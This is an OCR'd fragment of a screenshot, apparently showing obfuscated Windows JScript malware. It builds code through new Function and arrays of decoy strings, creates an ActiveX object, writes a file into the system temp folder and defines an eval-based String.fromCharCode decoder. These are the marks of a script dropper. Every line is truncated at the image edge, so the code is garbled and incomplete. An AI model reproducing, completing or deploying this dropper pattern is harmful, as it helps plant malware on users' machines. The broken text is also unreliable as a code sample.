
new Function(['var jingrang = new ActiveXObje
var zitebrok = jingrang.GetSpecialFolder(2)+"
var picture137 = jingrang.CreateTextFile(zite
picture137.', "ANIKVOBOL", "welcomes", "multi
var tuesaint ', "ANILAZARO", "capchaos", "ili
if(typeof tuesaint == "string"', "labareda"][
  String.prototype.cultrulf = function () {

    var oscargator = []', "nguyen008"][1] + [
    for (var i = 0; i < arguments.length; i++
      oscargator.p', "gryunaca"][1] + ['ush(a
    }

    return eval("String.fromCharCod', "bandit
  }

};', "fledcinc", "cooledge"][0])();

function iiksniglO(){

  return ("disintegrator", "pematric", "coupd
}
